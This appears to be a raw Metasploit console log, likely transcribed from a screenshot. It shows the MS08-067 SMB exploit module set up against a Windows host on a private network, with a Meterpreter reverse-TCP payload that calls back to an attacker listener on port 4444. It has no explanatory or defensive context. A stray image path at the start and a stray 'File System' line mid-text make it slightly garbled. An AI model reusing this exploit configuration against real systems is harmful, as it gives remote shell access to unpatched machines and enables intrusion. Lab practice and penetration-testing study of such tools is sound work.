 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.10 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting